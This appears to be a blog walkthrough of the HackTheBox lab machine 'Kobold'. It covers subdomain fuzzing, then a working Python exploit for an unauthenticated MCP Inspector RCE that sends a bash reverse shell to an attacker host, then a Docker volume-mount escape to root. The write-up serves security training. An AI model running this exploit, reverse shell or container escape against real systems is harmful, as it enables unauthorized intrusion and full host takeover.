
Introduction
Kobold is an Easy-difficulty Linux machine from HackTheBox Season 10 that puts a modern twist on the classic web-exploitation-to-privesc formula — this time centred around AI developer tooling rather than traditional enterprise software. Don’t let the Easy rating fool you; the initial access vector revolves around a freshly disclosed CVE in the MCP Inspector ecosystem, which means familiarity with how Model Context Protocol tooling works is a genuine advantage here.
Machine Info
| Field | Value |
|---|---|
| IP | 10.129.1x.xxx |
| User Flag | ✅ |
| Root Flag | ✅ |
Attack Path Summary
Quick overview of what we’re doing:
We find a web service running a vulnerable version of MCP Inspector that lets us execute commands on the server without any authentication. That lands us a shell as the userben. From there, we discover thatbenhas implicit access to the Docker group, which lets us spin up a privileged container with the host filesystem mounted inside it — a classic Docker escape that gives us full root access.
1. Recon
What is Recon?
Reconnaissance is the foundational first step of any penetration test. The goal is to map out the target — what ports are open, what services are running on them, what software versions are in use, and what domain names or subdomains exist. All of this shapes the attack surface we’ll be working with. The more thorough our recon, the fewer surprises we encounter later.
Port Scanning
nmap -sV -sC -p- --min-rate 5000 10.129.1x.xxxBreaking down the flags:
-sV→ Service version detection — probes each open port to identify what’s running and what version-sC→ Default scripts — runs nmap’s built-in scripts to grab extra info like TLS certificates, SSH host keys, HTTP titles, etc.-p-→ Scan all 65535 ports (not just the common top 1000)--min-rate 5000→ Send at least 5000 packets per second — speeds up the scan significantly on HTB machines where stealth isn’t required
Results:
| Port | State | Service | Version |
|---|---|---|---|
| 22/tcp | open | tcpwrapped | ssh (hostkey: ECDSA, ED25519) |
| 80/tcp | open | tcpwrapped | nginx/1.24.0 (Ubuntu) |
| 443/tcp | open | tcpwrapped | nginx/1.24.0 (Ubuntu), TLS cert: kobold.htb, *.kobold.htb |
Key observations:
- Only 3 open ports — a lean surface: SSH (22), HTTP (80), and HTTPS (443)
- nginx 1.24.0 on Ubuntu handles web traffic
- Port 80 redirects to
https://kobold.htb/— HTTPS only - The TLS certificate covers
*.kobold.htb— the wildcard*means the cert is valid for any subdomain ofkobold.htb. This is a strong hint that virtual host routing is in play, and there are likely interesting subdomains to discover beyond the main site.
What is
tcpwrapped?
When nmap reportstcpwrapped, it means the port completed a TCP handshake but then the service closed the connection before nmap could fingerprint it. This is common with services sitting behind proxies (like nginx acting as a reverse proxy). It doesn’t mean the port is filtered — it’s definitely open, just proxied.
$ ffuf -u "https://10.129.16.xxx" -k -H "Host: FUZZ.kobold.htb" \
-w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt \
-mc all -c -fs 154

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : https://10.129.16.122
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
 :: Header           : Host: FUZZ.kobold.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: all
 :: Filter           : Response size: 154
________________________________________________

mcp                     [Status: 200, Size: 466, Words: 57, Lines: 15, Duration: 75ms]
#www                    [Status: 400, Size: 166, Words: 6, Lines: 8, Duration: 82ms]
bin                     [Status: 200, Size: 24402, Words: 1218, Lines: 386, Duration: 90ms]
Subdomain Enumeration
Why enumerate subdomains?
The wildcard certificate (*.kobold.htb) told us the server likely hosts multiple virtual hosts under different subdomains. With nginx, different subdomains can route to completely different applications — a staging site, an admin panel, an internal tool — all on the same IP. We useffufto brute-force subdomain names: we replace the subdomain part of theHostheader with words from a wordlist and look for responses that differ from the default “not found” response.
ffuf -u "https://<TARGET_IP>" -k -H "Host: FUZZ.kobold.htb" \
  -w /opt/useful/SecLists/Discovery/DNS/subdomains-top1million-110000.txt \
  -mc all -c -fs 154
Breaking down the flags:
-u "https://<TARGET_IP>"→ The URL to hit. We use the raw IP so nginx receives the request; theHostheader controls which virtual host it routes to-k→ Skip TLS certificate verification (the cert is self-signed / internal, so we skip the validity check)-H "Host: FUZZ.kobold.htb"→ Sets a customHostheader whereFUZZis replaced with each word from the wordlist-w ...subdomains-top1million-110000.txt→ The wordlist — 110,000 common subdomain names from SecLists-mc all→ Match all HTTP response codes (not just 200 — we want to see everything)-c→ Coloured output for readability-fs 154→ Filter by size — the default “no such host” response from nginx is 154 bytes. We hide all responses that size, so only unique/valid subdomains show up
Results:
| Subdomain | Status | Description |
|---|---|---|
| mcp.kobold.htb | 200 | MCP Inspector (Node.js :6274) |

| bin.kobold.htb | 200 | PrivateBin 2.0.2 (:8080 Docker) |
Two subdomains discovered. Add them to
/etc/hostsbefore proceeding:echo "10.129.1x.xxx kobold.htb mcp.kobold.htb bin.kobold.htb" | sudo tee -a /etc/hosts
Service Identification
- kobold.htb — nginx + PHP-FPM 8.3, static landing page (nothing immediately exploitable)
- mcp.kobold.htb — MCPJam Inspector ≤ 1.4.2, proxied to
127.0.0.1:6274, exposes/api/mcp/connectwith no authentication ← this is our way in - bin.kobold.htb — PrivateBin 2.0.2 running in Docker, filesystem storage at
/privatebin-data/data/

What is MCP Inspector?
MCP (Model Context Protocol) Inspector is a developer tool used for debugging and testing MCP servers — part of the AI tooling ecosystem. MCPJam Inspector specifically is a web-based interface that lets developers connect to and interact with MCP server endpoints. Version 1.4.2 and below has a critical unauthenticated RCE vulnerability (CVE-2026-23744) in its/api/mcp/connectendpoint.
2. Initial Access — CVE-2026-23744 (MCP Inspector RCE)
Vulnerability: MCPJam Inspector ≤ 1.4.2 allows unauthenticated POST requests to /api/mcp/connect with a custom serverConfig containing an arbitrary command — leading to Remote Code Execution (RCE).
How does this vulnerability work?
The/api/mcp/connectendpoint is designed to let developers connect the Inspector UI to an MCP server backend. It accepts a JSON body containing aserverConfigobject that specifies which command to run to launch the MCP server — including the binary path and its arguments. The fatal flaw is that there is no authentication required to call this endpoint, and the command is executed directly on the host system. An attacker can simply POST aserverConfigwith a reverse shell command instead of a legitimate MCP server, and the Inspector will execute it.
PoC (from GitHub: suljov/CVE-2026-23744-Remote-Code-Execution-POC)
exploit.py
import requests
import json

TARGET = "https://mcp.kobold.htb"
ATTACKER_IP = "YOUR IP"
ATTACKER_PORT = "4444"

url = f"{TARGET}/api/mcp/connect"

data = {
    "serverConfig": {
        "command": "bash",
        "args": [
            "-c",
            f"nohup bash -i >& /dev/tcp/{ATTACKER_IP}/{ATTACKER_PORT} 0>&1 &"
        ],
        "env": {}
    },
    "serverId": "deadbeefcafe"
}

response = requests.post(url, json=data, verify=False)
print(response.status_code)
print(response.text)
Understanding the payload:
"command": "bash"— tells the Inspector to run thebashbinary"args": ["-c", "nohup bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1 &"]— passes our reverse shell as the argument to bashbash -i >& /dev/tcp/IP/PORT 0>&1— opens an interactive bash session and redirects all input/output through a TCP connection back to our machinenohup ... &— critical detail:nohup(no hang-up) detaches the process from the parent, and&backgrounds it. Without this, the reverse shell process is a child of the MCP Inspector process — when MCP times out waiting for a response and kills itself, our shell dies with it.nohupensures the shell survives independently."serverId": "deadbeefcafe"— a required field in the API, the value doesn’t matterverify=False— skips SSL certificate verification for the self-signed cert
Note: Use
nohup ... &to detach the shell from the MCP process, otherwise the connection dies when MCP times out.
Steps
1. Start listener on your attack machine:
nc -lvnp 4444
or
penelope
Netcat (
nc) in listen mode waits for an incoming TCP connection on port 4444. When the target executes our reverse shell payload, it connects back here and we get an interactive terminal.
2. Run the exploit:
python3 exploit.pyThe script sends the malicious POST request to
mcp.kobold.htb/api/mcp/connect. The server executes thebashcommand with our reverse shell as the argument. Within a couple of seconds, our listener receives the connection.
3. Upgrade to a full TTY:
python3 -c 'import pty; pty.spawn("/bin/bash")'
# Ctrl+Z  (suspend the shell to background)
stty raw -echo; fg
export TERM=xterm
Why do we need to upgrade the shell?
The initial reverse shell is a “dumb” shell — it has no job control, no tab completion, and commands like sudo or su that require a proper terminal (TTY) will fail or behave oddly. Upgrading gives us a fully interactive shell.
How it works:
python3 -c 'import pty; pty.spawn("/bin/bash")'— uses Python to spawn a proper PTY (pseudo-terminal) with bashCtrl+Z— suspends the shell and drops us back to our local terminalstty raw -echo— configures our local terminal to pass all keystrokes directly through (raw mode), without echoing them back. This is necessary so that key combinations likeCtrl+Cget sent to the remote shell instead of killing our local processfg— brings the suspended shell back to foreground, now with full TTY supportexport TERM=xterm— sets the terminal type so screen-clearing and colour output work correctly
This is for if you used netcat but if you used penelope it does all that work automatically so dont worry penelope got you if you want to automate
4. Confirm access and grab the user flag:
id
# uid=1001(ben) gid=1001(ben) groups=1001(ben),37(operator)
We’re in as ben (uid=1001). Note the
operatorgroup (gid 37) — this is an unusual group membership worth keeping in mind, though our escalation path ends up going through Docker.
cat /home/ben/user.txt
3. Privilege Escalation — Docker Group Escape
What is privilege escalation?
We have a shell asben— a regular, unprivileged user. To read the root flag at/root/root.txt, we need to escalate to root. Privilege escalation means finding a misconfiguration, overly permissive setting, or vulnerability that lets us execute code as a more privileged user. Here, the path to root goes through Docker.
Enumeration
id
# uid=1001(ben) gid=1001(ben) groups=1001(ben),37(operator)

cat /etc/group | grep docker
# docker:x:111:alice
At first glance,
bendoesn’t appear in the docker group —/etc/grouponly showsaliceas a docker group member. However, the key insight comes next.
newgrp docker
id
# uid=1001(ben) gid=111(docker) groups=111(docker),37(operator),1001(ben)
What just happened?
newgrp dockerswitches your current group context to thedockergroup - and critically, it did not prompt for a password. This meansbenhas implicit access to the docker group, likely via a PAM/group policy configuration or a misconfigured/etc/gshadow. After runningnewgrp docker,idconfirms thatbennow has the docker GID (111) active in his session.Why is being in the docker group dangerous?
The Docker daemon (dockerd) runs as root. When you rundocker run ..., the Docker daemon is the one actually creating and managing the container — running as root. Any user who can talk to the Docker socket (/var/run/docker.sock) can instruct Docker to do anything root can do: mount the host filesystem, read root-only files, create SUID binaries, and so on. It is considered equivalent to having passwordless sudo.
docker images
# REPOSITORY                    TAG       IMAGE ID
# mysql                         latest    f66b7a288113
# privatebin/nginx-fpm-alpine   2.0.2     f5f5564e6731
Two Docker images are available locally. We have two choices:
privatebin/nginx-fpm-alpine 2.0.2— runs as thenobodyuser (low-privilege inside the container, less useful)mysql:latest— runs as root inside the container ← this is our escape vehicle
Docker Escape
How does a Docker escape via volume mounting work?
Docker lets you mount directories from the host into a container using the -v flag. If we mount the host’s root filesystem (/) into the container at /mnt, and the container process runs as root, we can read, write, and execute anything on the host filesystem — as root — from inside the container. The container is just a process with namespace isolation; with a root mount, that isolation is effectively bypassed.
The privatebin/nginx-fpm-alpine image runs as nobody — use mysql instead which runs as root:
docker run -v /:/mnt --rm mysql sh -c "cp /mnt/root/root.txt /mnt/tmp/flag.txt && chmod 777 /mnt/tmp/flag.txt"
cat /tmp/flag.txt
What this command does:
docker run— starts a new container-v /:/mnt— mounts the host’s entire root filesystem at/mntinside the container. From inside the container,/mnt/root/root.txtis the host’s/root/root.txt--rm— automatically removes the container when it exits (clean up)mysql— the image to run (which starts as root)sh -c "cp /mnt/root/root.txt /mnt/tmp/flag.txt && chmod 777 /mnt/tmp/flag.txt"— copies the root flag to/tmp/flag.txton the host (via/mnt/tmp/) and makes it world-readable- Back on the host,
cat /tmp/flag.txtreads it
Or if you want a fully interactive root shell on the host:
docker run -v /:/mnt --rm -it mysql chroot /mnt bash
cat /root/root.txt
What
chroot /mnt bashdoes:
chrootchanges the root directory of the current process to/mnt— which is our mounted host filesystem. So now bash thinks/is the host filesystem, andcat /root/root.txtreads the actual host root flag. We’re effectively operating as root on the host system through this container.

4. Flags
| Flag | Location |
|---|---|
| user.txt | /home/ben/user.txt |
| root.txt | /root/root.txt |
Summary
| Step | Technique | Result |
|---|---|---|
| 1 | ffuf subdomain brute-force | Discovered mcp.kobold.htb and bin.kobold.htb |
| 2 | CVE-2026-23744 — unauthenticated MCP Inspector RCE | Reverse shell as ben + user flag |
| 3 | newgrp docker — implicit group access | Docker group privileges gained |
| 4 | Docker volume mount escape (-v /:/mnt) | Read/write host filesystem as root + root flag |
Tools Used
nmap— port scanning and service fingerprintingffuf— subdomain enumerationCVE-2026-23744 PoC— MCP Inspector RCEnetcat— reverse shell listenerdocker— privilege escalation via volume mount escape
Happy Hacking — havoc
Comments